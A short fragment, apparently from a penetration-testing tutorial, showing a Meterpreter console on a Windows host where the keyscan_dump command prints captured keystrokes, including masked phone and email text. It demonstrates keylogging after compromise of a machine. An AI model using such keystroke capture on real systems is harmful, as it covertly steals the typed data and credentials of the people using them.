 (Meterpreter 1)(C:\) > keyscan_dump
Dumping captured keystrokes...
<Shift>test<CR>
<Shift>My phone number iss<^H> xxxxxxxxxx and my email iss<^H> xxxxxxxxx
(Meterpreter 1)(C:\) >
Trash